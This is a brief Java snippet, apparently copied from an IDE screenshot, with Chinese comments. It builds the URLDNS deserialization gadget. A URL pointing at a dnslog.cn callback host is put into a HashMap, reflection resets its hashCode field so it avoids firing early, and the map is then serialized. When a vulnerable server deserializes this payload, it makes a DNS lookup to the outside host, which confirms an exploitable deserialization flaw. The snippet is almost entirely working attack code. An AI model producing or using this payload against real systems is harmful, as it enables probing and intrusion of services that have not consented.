 HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL( spec: "http://trbaku.dnslog.cn");
//put前把hashcode改成 != -1
Class c = url.getClass();
Field hashCode = c.getDeclaredField( name: "hashCode");
hashCode.setAccessible(true);
hashCode.set(url,666);
//这里不要发起请求
hashMap.put(url,1);
//把hashcode值改为-1 (通过反射)
hashCode.set(url,-1);
serializa(hashMap);